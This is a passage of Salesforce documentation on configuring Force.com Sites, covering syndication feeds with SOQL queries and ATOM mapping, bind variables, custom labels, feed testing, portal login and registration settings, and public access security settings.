

### **4.** Click **Save**.



Note: You define Custom URLs from Domain Management in Setup.

SEE ALSO:

[Setting Up Force.com Sites](#page-4506-0) [Configuring Force.com Sites](#page-4509-0) [Force.com Sites-Related Apex Methods and Expressions](#page-4536-0)

# <span id="page-4509-0"></span>Configuring Force.com Sites

Once you have created your site, you can configure it on the Site Details page. To access this page, from Setup, enter *Sites* in the Quick Find box, then select **Sites**, and then in the Sites list, click the site name. You can do the following:

- **•** Click **Edit** to make changes to the site.
- **•** Click **Public Access Settings** to view or edit the security settings, including permissions, page layouts, and more.
- **•** Click **Login Settings** to configure the login and registration settings for your site. Built-in login and registration logic allows users to quickly register for, and seamlessly log in to, your portal from your public site.

Note: For Communities sites, this link opens the Communities Login Page.

- **•** Click **URL Redirects** to see any [page redirects](#page-4520-0) you've set up for your site.
- **•** Click **Activate** or **Deactivate** to change the active status for your site.

Warning: Be careful not to expose any information that you do not want to make public.

**•** Click **Preview as Admin** to view your site in [administrator preview mode.](#page-4526-0) Administrator preview mode shows the errors on each site page in context and in greater detail, so you can more easily troubleshoot site issues.



Note: This feature does not appear for community organizations.

- **•** Click **Edit** in the Site Visualforce Pages or Site Standard Pages related lists to select the pages available for your site. All pages associated with the site must be enabled.
- **•** Click **Page Assignment** to assign error pages for standard errors, such as "Authorization Required (401)" and "Page Not Found (404)." You can override or edit the default pages that are provided.
- **•** Click **New** in the [Feeds](#page-4514-0) related list to create a new syndication feed. You must click **Enable Feeds** in the Site Detail list to display this related list.
- **•** View the 24-Hour Usage History related list to see current bandwidth and service request time usage, the daily limits, and the percentage used.
- **•** View the Site History related list to see the configuration changes that have been tracked for your site.

SEE ALSO:

[Assigning Force.com Site Error Pages](#page-4525-0) [Public Access Settings for Force.com Sites](#page-4519-0) [Managing Force.com Site Login and Registration Settings](#page-4516-0)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

To edit public access settings for Force.com sites:

**•** "Manage Users"

# <span id="page-4510-0"></span>Defining Syndication Feeds

Syndication feeds give users the ability to subscribe to changes within Force.com sites and receive updates in external news readers. Simply by defining a SOQL query and mapping, you can syndicate changes to public data to your end users. You can create one or more syndication feeds for your organization's public sites or any Visualforce page. The syndication feed displays the records specified by a SOQL query. Users can subscribe to the feed and view the feed when they visit the site or page.

Define a syndication feed, including what records are returned, and which data from the records is displayed:

#### **Name**

A descriptive name for this feed, which distinguishes it from other feeds you may create. Use only letters, numbers, or the underscore character "\_". Do not use more than one underscore character in a row.

### **Description**

Describe the feed. For example, "Account first name, last name, and region for the last ten accounts created or edited."

### **Query**

The SOQL query that defines which records are returned to the syndication feed. To ensure fast performance, some limitations on the SOQL query are imposed:

- **•** If the SOQL query does not specify a limit, then no more than 20 records are returned.
- **•** Query limits can't exceed 200 results. If you make a query with a limit beyond this number, only the first 200 records are returned.
- **•** If the SOQL query does not have an ORDER BY value specified, records are ordered by the LastModifiedDate value if there is one, or by SystemModstamp value if not
- **•** COUNT is not supported.
- **•** Aggregate queries are not supported. For example, this query cannot be used in a syndication feeds SOQL query:

SELECT Name, (SELECT CreatedBy.Name FROM Notes) FROM Account

**•** You can use bind variables, a variable whose value is supplied in the URL. For more information, see [Using Bind Variables for](#page-4512-0) [Queries and Mapping](#page-4512-0) on page 4507.

Note: The guest user must have appropriate sharing and field-level security access or you cannot save your query, because the Force.com platform verifies access and sharing before saving.

#### **Mapping**

Because syndication feeds use the ATOM web publishing protocol, you must provide a mapping value that matches objects and fields on the returned records with ATOM constructs. Note that all values must be string literals. For more information about mapping elements, see [ATOM-Object Mapping](#page-4511-0) on page 4506.

You can use bind variables, a variable whose value is supplied in the URL. For more information, see [Using Bind Variables for Queries](#page-4512-0) [and Mapping](#page-4512-0) on page 4507.

### **Max Cache Age Seconds**

Because many users may access a feed at the same time, Salesforce caches the feed data, for 3600 seconds by default. You can modify this to a minimum of 300 seconds, or for as long as you wish. Query results that are older than the time specified here are dropped, and a new query is run on the next request for that information, that is, the next time a user opens a page containing a feed that they have subscribed to.

#### **Active**

Select this checkbox to make the feed available for subscription. Once a feed is active, users have the option of subscribing to it.

## EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

Create, edit, or delete a feed definition:

**•** "Modify All Data"

Subscribe to a feed

**•** No special user permission required

# <span id="page-4511-0"></span>ATOM-Object Mapping

You must specify a mapping in the syndication feed definition. The mapping relates ATOM constructs such as entry title to the corresponding value in a record, for example, "Account Name." A full set of mappings represents a news feed, and the query represents the content of each news item in a feed. For example, Lead records created today or Contacts with updated Account information.

A feed element is the envelope for each part of a news item, and an entry element is the contents of the envelope.

Mapping also allows you to apply short labels to various fields for display purposes.

The following table lists each ATOM and object element and explains what values should be provided:





The following example shows a valid mapping values for a syndication feed:

ft: "Harry Potter", et: Name, ec: "description for " Name "<br/>br>" Description, el: "/" Id, ect: html

Feeds are displayed in the guest user context of the public site where they are displayed. Therefore, if you have used custom labels to manage internationalization, and specified labels in your mapping, users see those labels displayed in the language of the guest user. For more information, see [Custom Labels and Feeds](#page-4513-0) on page 4508.

You can only use string literals in feed mapping. You cannot use, for example, date literals such as TODAY or LAST WEEK.

<span id="page-4512-0"></span>After you have defined a feed, you should test it, and then make the feed active by selecting the Active checkbox as described above. For more information about testing, see [Testing Syndication Feeds](#page-4516-1) on page 4511.

#### Using Bind Variables for Queries and Mapping

You can use bind variables in the WHERE clause of the SOQL query. Bind variables must be in the following form:

#### {!*var\_name*}

The following query uses a bind variable named accountID.

```
SELECT Name, Description
FROM Account
WHERE Id = \{ !accountID \}
```
Note that this is not the literal name of the field, but an arbitrary name. At run time, the value for account ID is passed to the query from the URL. This feed is accessed from the following URL and passes in the account ID as part of the query string parameter:

site URL/services/xml/My'Account'Feed?accountId=0013000000BmP4x

You can also use bind variables for mapping values.

The following implementation details apply to the use of bind variables for queries:

- **•** You cannot use more than 20 bind variables in a feed definition, queries and mapping combined.
- **•** The bind variable name cannot be more than 100 characters.

**•** You can use a bind variable only on the right side of a filter operation to represent part of a string. Because it represents part of a string, it must be in quotes. For example, the following is a valid query:

SELECT Id, Name FROM Account WHERE Name = '**{!myBindVariable}**'

The following queries are not valid, because the bind variable is not in a valid position, and is not functioning as the variable for a literal string:

```
SELECT Id, Name FROM Account WHERE {!myFieldName} = 'Joe'
SELECT Id, {!myFieldName} FROM Account WHERE IsDeleted = false
```
- **•** You cannot use a bind variable to represent a field name. This means a bind variable cannot be use on the left side of a filter operation.
- <span id="page-4513-0"></span>**•** You cannot use a bind variable to change the meaning or structure of a query for security reasons. Any special characters you specify in the bind replacement value are interpreted as literal characters when the query is evaluated.

#### Custom Labels and Feeds

For feeds that need to be localized into different languages, you can use custom labels to define the string in multiple languages. Then in the mapping definition, you simply refer to the custom label. When a request comes in, the custom label inspects the guest user language and returns the translated text, which is used in the mapping.

Custom labels can be specified in a field with the following syntax:

```
map_element_name: "{!$LABEL.custom_label_name}"
```
Use the following procedure to specify a custom label in a feed:

- **1.** From Setup, enter *Custom Labels* in the Quick Find box, then select **Custom Labels**. You may wish to name the custom label after the mapping element that takes its value, for example feedTitle for the ft element.
- **2.** Enter the values for all supported languages.
- **3.** Specify the custom label in the feed mapping.

For example, assume that you create a feed containing information on all the houses your company is trying to sell. For English users, the title of the feed should be "The Houses," but for Spanish users, the title of the feed should be "Las Casas." You would create a custom label, for example, feedTitle. In English, its value is "The Houses," and the Spanish value is "Las Casas." Then, in the feed mapping definition, specify the following for the feed title  $f \circ \cdot$ :

ft: "{!\$LABEL.feedTitle}"

Visualforce and Feeds

To add a feed to a Visualforce page, use the Visualforce standard HTML features. For example, assuming the Visualforce page is located in the base directory of the site, it can contain a tag like the following:

<A HREF=""/services/xml/theFeedName">My feed</A>

The text My feed links to the feed.

If you want to link the feed from an image, include an inline image tag similar to the following:

<A HREF="/services/xml/theFeedName"><img src="feed.gif"></A>

You must upload your own image.

To add the icon to the address bar, add the link tag to the <head> tag of the Visualforce page:

```
<link href='URI of feed'
   type='application/x.atom+xml'
   rel='feed'
   title='A nice descriptive title'/>
```
### SEE ALSO:

[About Syndication Feeds](#page-4514-0) [Testing Syndication Feeds](#page-4516-1)

### <span id="page-4514-0"></span>About Syndication Feeds

Syndication feeds give users the ability to subscribe to changes within Force.com sites and receive updates in external news readers. Simply by defining a SOQL query and mapping, you can syndicate changes to public data to your end users. You can create one or more syndication feeds for your organization's public sites or any Visualforce page. The syndication feed displays the records specified by a SOQL query. Users can subscribe to the feed and view the feed when they visit the site or page.

### **Validating Feeds Security**

When a user subscribes to a feed, the information is run in a guest user context. This means that you must ensure the guest user has access to all and only the records appropriate for a guest use before defining any queries.

To validate feeds security:

- **•** Edit the public access setting for the site to make sure the guest user has the correct object permissions and field-level security settings.
- **•** Create sharing rules to control which records the guest user has access to.

After adjusting public access and field-level security settings to ensure the objects you wish to include in a feed are available to the guest user, perform any of the following feeds-related tasks:

- **•** To create a new feed, click **New**.
- **•** To view the definition of an existing feed, click the feed name.
- **•** To edit an existing feed, click **Edit**.
- **•** To delete an existing feed, click **Delete**.
- **•** To test the validity of a feed, click **Run Test**. If any errors exist in the query definition or mapping, error messages are displayed.

### SEE ALSO:

[Defining Syndication Feeds](#page-4510-0) [Testing Syndication Feeds](#page-4516-1)

# EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

Create, edit, or delete a feed definition:

**•** "Modify All Data"

Subscribe to a feed

**•** No special user permission required

### Viewing Syndication Feeds

View the syndication feed definition, including what records are returned, and which data from the records is displayed:

#### **Name**

A descriptive name for this feed, which distinguishes it from other feeds you may create.

#### **Description**

Describes the feed. For example, "Account first name, last name, and region for the last ten accounts created or edited."

#### **Query**

The SOQL query that defines which records are returned to the syndication feed. To ensure fast performance, some limitations on the SOQL query are imposed. For more information, see [Defining Syndication Feeds](#page-4510-0) on page 4505.

#### **Mapping**

Because syndication feeds use the ATOM web publishing protocol, you must provide a mapping value that matches objects and fields on the returned records with ATOM constructs. Note that all values must be string literals. For more information about mapping elements, see [Defining](#page-4510-0) [Syndication Feeds](#page-4510-0) on page 4505.

### **Max Cache Age Seconds**

Because many users may access a feed at the same time, Salesforce caches the feed data, for 3600 seconds by default. This value can be a minimum of 300 seconds, or for as long as you

wish. Query results that are older than the time specified here are dropped, and a new query is run on the next request for that information, that is, the next time a user opens a page containing a feed that they have subscribed to.

#### **Active**

This checkbox indicates whether the feed is available for subscription. Once a feed is active, users have the option of subscribing to it.

SEE ALSO:

[About Syndication Feeds](#page-4514-0) [Testing Syndication Feeds](#page-4516-1)

# EDITIONS

Available in: Salesforce Classic

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

# USER PERMISSIONS

Create, edit, or delete a feed definition:

**•** "Modify All Data"

Subscribe to a feed

**•** No special user permission required

### <span id="page-4516-1"></span>Testing Syndication Feeds

Test the feed definition you have created before enabling it for customers.

To test a feed:

- **1.** After creating a feed, from Setup, enter *Sites* in the Quick Find box, then select **Sites** and click the site for which you've defined the feed. Alternatively, you can navigate to the feed detail page any number of ways, including clicking the feed name from the site detail page.
- **2.** Click **Preview** for the feed you wish to test.
- **3.** If one or more bind variables have been used in the feed, a dialog appears. Enter a test value for each bind variable.
- **4.** A dialog appears allowing you to create a bookmark for the feed with the bind variable values you specified. You can save the bookmark, or cancel the dialog.
- **5.** The values returned by your feed are displayed. Verify that the results are what you expected.

#### SEE ALSO:

<span id="page-4516-0"></span>[Defining Syndication Feeds](#page-4510-0) [About Syndication Feeds](#page-4514-0)

# Managing Force.com Site Login and Registration Settings

Use login settings if you want to let users register for and log in to your portal from your public Force.com site. For example, users browsing through an ideas site can register and login directly from that site, and as authenticated users, they can then vote, add comments, and participate in the ideas community. When users successfully log in, they leave the public site and enter the associated portal seamlessly.



Note: Only Customer Portals can be used for self-registration. Partner portals do not support self-registration.

The Authenticated Website high-volume portal user license is specifically designed to be used with Force.com sites. Because it's designed for high volumes, it should be a cost-effective option to use with Force.com sites.

Force.com sites provides built-in registration and login logic. Default Force.com-branded Visualforce pages are associated with registration, login, forgot password, and password changes. You can modify these pages or replace them with your own.

The following login, and registration pages are provided by default:



## EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

Create, edit, or delete a feed definition:

**•** "Modify All Data"

Subscribe to a feed

**•** No special user permission required

# EDITIONS

#### Available in: Salesforce Classic

#### Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

## USER PERMISSIONS

To create and edit Force.com sites:



Note: The login and registration forms must be secure. Set the forceSSL attribute to true for these forms. However, Salesforce recommends that you set forceSSL to false for forms accessed by users who have already been authenticated, such as portal users. Since the forceSSL attribute forces a redirect to a secure URL, authenticated users would encounter an error.

The built-in login process:

- **•** Checks to see whether the site is enabled for logins
- **•** Checks to see whether the user is a valid user for the site
- **•** Allows users to reset expired passwords

The built-in registration process:

- **•** Checks new user information against existing users for the Customer Portal associated with the site
- **•** Checks to see if a contact already exists for the new user
- **•** Creates a new contact, if one doesn't already exist, and associates it with the account for the site.

Important: You must update the SiteRegisterController with the Account ID using the following steps:

- **1.** From Setup, enter *Apex Classes* in the Quick Find box, then select **Apex Classes**.
- **2.** Click **Edit** next to SiteRegisterController.
- **3.** Find the private static Id PORTAL ACCOUNT ID = '<Account ID>'; line and insert the ID for the account that you want to associate with new users. The line should look similar to this:

private static Id PORTAL ACCOUNT ID = '001DoooooolQpyk';

- **4.** Click **Save**.
- **•** Enables the Customer Portal for the new user and sends an email confirmation message
- **•** Optionally, allows users to create passwords on the registration page, avoiding the standard email confirmation process

Note: You can create and enable a person account as a Customer Portal user using the createPersonAccountPortalUser Apex method. Use createPersonAccountPortalUser to create a person account using either the default record type defined on the guest user's profile or a specified record type, then enable it for the site's portal. Person Accounts can only be enabled as high-volume portal users.

To enable public login and registration for your portal:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to control.
- **3.** Click **Login Settings**.
- **4.** Click **Edit**.
- **5.** From the Enable Login For list, select a portal to associate with your site. The portal you choose must have the Login Enabled option selected. For Customer Portals, you must also select the Self-Registration Enabled option. Force.com Sites leverages the following portal settings:
- Logout URL is used if you want to take users to a specific page on logout. If this value is left blank, users are taken to the page specified in the Active Site Home Page field for your site.
- **•** Lost Password Template is used for the forgot password process.
- **•** Header, Footer, Logo, and Login Message are used for the look and feel on IdeasHome and AnswersHome pages.
- **•** For Customer Portals:
	- **–** New User Template is used on self-registration if a password is not provided.
	- **–** Default New User License, Default New User Role, and Default New User Profile are used for self-registration.
- **6.** Select a **Change Password Page**. A default page is provided, but you can select your own page instead, using the lookup field.
- **7.** Select Require Non-Secure Connections (HTTP) to override your organization's security settings and exclusively use HTTP when logging in to the portal from your site. If this checkbox is not selected, the Require Secure Connections (HTTPS) setting on the Session Settings page in Setup determines the security level.

The following table illustrates the relationship between these settings.



Warning: If the Require Secure Connections (HTTPS) checkbox on the Session Settings page is selected, and the Require Non-Secure Connections (HTTP) checkbox on the Login Settings page is not selected, users logging in to the associated portal from the site will see the secure.force.com domain. For example, if you registered mycompany.force.com as your custom domain, the URL changes to https://mycompany.secure.force.com upon login.

Customers using a script to login to sites can use the optional refURL URL parameter to retain the custom domain name after login. This parameter has no effect if Require Non-Secure Connections (HTTP) has been set for the site or Require Secure Connections (HTTPS) has been set for the organization. An example URL using refURL is: http://mysite.secure.force.com/SiteLogin?refURL=http://mysite.com.

**8.** The Secure Web Address field shows the unique Force.com URL for this site when using SSL.

### **9.** Click **Save**.

You can also enable Sites to use your identity provider for single sign-on.

#### SEE ALSO:

[Configuring Force.com Sites](#page-4509-0) [Associate a Portal with Force.com Sites](#page-4521-0) [Force.com Sites-Related Apex Methods and Expressions](#page-4536-0)

### <span id="page-4519-0"></span>Public Access Settings for Force.com Sites

Public access settings control what public users can do on each Force.com site. To set the public access settings for your site:

- **1.** From Setup, enter *Sites* in the Quick Find box, then select **Sites**.
- **2.** Click the name of the site you want to control.
- **3.** Click **Public Access Settings** to open the Profile page for your site profile.

This page includes all the functionality for viewing and editing profile permissions and settings, but you can't clone or delete the profile.

In the site profile, you can:

- **•** Set the object permissions for your site. You can grant "Read" and "Create" permissions on all standard objects except products, price books, and ideas; and "Read," "Create," "Edit," and "Delete" on all custom objects. All permissions that aren't set by default must be set manually.
	- Warning: We recommend setting the sharing to private for the objects on which you grant "Read" access for your site. This ensures that users accessing your site can view and edit only the data related to your site.

We also recommend securing the visibility of all list views. Set the visibility of your list views to Visible to certain groups of users, and specify the groups to share to. List views whose visibility is set to Visible to all users may be visible to public users of your site. To share a list view with public users, create a new public group for those users and give them visibility. If the object's sharing is set to private, public users won't be able to see those records, regardless of list view visibility.

- Control the visibility of custom apps. If you want to expose a custom app and its associated tabs to public users, make only that app visible and make it the default to avoid exposing other pages. If any of your site pages use standard Salesforce headers, other visible applications may be seen by public users.
- **•** Set the login hours during which users can access the site.
- **•** Restrict the IP address ranges from which you can access the site. Force.com sites ignore company-wide IP range restrictions in order to provide public access; however, you can restrict the IP range here.

### EDITIONS

Available in: Salesforce Classic

Available in:

- **•** Developer
- **•** Enterprise
- **•** Performance
- **•** Unlimited

### USER PERMISSIONS

To create and edit Force.com sites:

**•** "Customize Application"

To edit public access settings for Force.com sites:

**•** "Manage Users"

Note: To set restrictions based on IP or login hours, HTTPS is required. You must use the secure URL associated with your Force.com domain to access your site.

